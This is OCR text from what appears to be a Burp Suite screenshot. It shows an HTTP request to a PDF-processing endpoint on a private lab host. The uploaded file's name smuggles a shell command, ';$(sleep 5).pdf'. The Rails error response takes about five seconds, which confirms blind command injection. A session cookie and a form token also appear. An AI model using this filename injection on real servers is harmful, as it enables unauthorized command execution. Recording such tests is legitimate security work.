 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /process_pdf HTTP/1.1
2 Host: 172.16.4.120:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.4.120:3000/
8 Content-Type: multipart/form-data;
boundary=---------------------------12263741282833302086712385279
9 Content-Length: 19253
10 Origin: http://172.16.4.120:3000
11 Connection: keep-alive
12 Cookie: _myapp_session=
MqBQpQa8CZhTEjyCYM2IUolycmSsJvm3NQ%2FUmLXL7s3P%2FXmpE%2BIaMAfNax3Mm6ofbCYgzV%2BLanDhyS
3YzxpjKHzxmeTN%2B2qBuhklxBvsQfajsdFz5uHy3Y8AlMGVUIdU%2BRb4mE8iLW0xVQ4e%2FFTfOf8ahV96%2
BOiUQhge8mykX9BYWCySZ6vEnZqzWWUvRL2%2FZvtT%2BGCUi9%2Fec6H4bNGXYN5hc8q3NVGTtx9YgUs7h1eT
caKKKruMc4j1H6yuWV6m1yKINNIRiTJIDp9PhYBpLGhkN7EPXA%3D%3D--s9Y8pxKYxha1WUzV--sTWbPGiQog
fRAMRUG3Dm%2Bg%3D%3D
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------12263741282833302086712385279
17 Content-Disposition: form-data; name="authenticity_token"
18
19 Xo9EGeOlfPcDvGEmBO8gHJpNHuZSej0e9OkjPBMkOBJXldz-L81Nu7Z6WfAxY2Bkwul8H3lqA3jCfYYePDTDLQ
20 -----------------------------12263741282833302086712385279
21 Content-Disposition: form-data; name="pdf_file"; filename=";$(sleep 5).pdf"
22 Content-Type: application/pdf
23
24 %PDF-1.3
25 %Äåòåë§ó ÐÄÆ
26 4 0 obj
27 << /Length 5 0 R /Filter /FlateDecode >>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 X-Request-Id: 0d1d76da-b1eb-478f-a359-ee80a9ba4358
4 X-Runtime: 5.009360
5 Content-Length: 1635
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>
We're sorry, but something went wrong (500)
</title>
11 <meta name="viewport" content="width=device-width,initial-scale=1">
12 <style>
13 .rails-default-error-page{
14 background-color:#EFEFEF;
15 color:#2E2F30;
16 text-align:center;
17 font-family:arial,sans-serif;
18 margin:0;
19 }
20
21 .rails-default-error-pagediv.dialog{
22 width:95%;
23 max-width:33em;
24 margin:4emauto0;
25 }
26
27 .rails-default-error-pagediv.dialog>div{
28 border:1pxsolid#CCC;
29 border-right-color:#999;
30 border-left-color:#999;
31 border-bottom-color:#BBB;
32 border-top:#B00100solid4px;
33 border-top-left-radius:9px;